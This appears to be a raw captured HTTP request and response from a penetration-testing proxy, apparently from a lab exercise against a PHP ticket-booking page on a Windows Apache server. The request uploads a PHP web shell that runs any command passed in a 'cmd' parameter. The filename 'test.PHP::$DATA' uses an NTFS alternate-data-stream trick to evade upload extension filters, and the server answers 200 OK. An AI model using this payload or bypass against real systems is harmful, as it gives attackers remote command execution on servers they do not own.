 Request
Pretty Raw Hex \n
1 POST /Ticket.php HTTP/1.1
2 Host: 192.168.167.187
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------29739589853663594743950605566
8 Content-Length: 782
9 Origin: http://192.168.167.187
10 Connection: close
11 Referer: http://192.168.167.187/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------29739589853663594743950605566
15 Content-Disposition: form-data; name="your-name"
16
17 tst
18 -----------------------------29739589853663594743950605566
19 Content-Disposition: form-data; name="your-email"
20
21 test@test.com
22 -----------------------------29739589853663594743950605566
23 Content-Disposition: form-data; name="ticket-type"
24
25 standard-access
26 -----------------------------29739589853663594743950605566
27 Content-Disposition: form-data; name="the_file"; filename="test.PHP::$DATA"
28 Content-Type: application/x-php
29
30 <?php echo 123; echo system($_REQUEST['cmd']); ?>
31 -----------------------------29739589853663594743950605566
32 Content-Disposition: form-data; name="submit"
33
34 Purchase
35 -----------------------------29739589853663594743950605566--
36
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Jan 2024 16:32:08 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>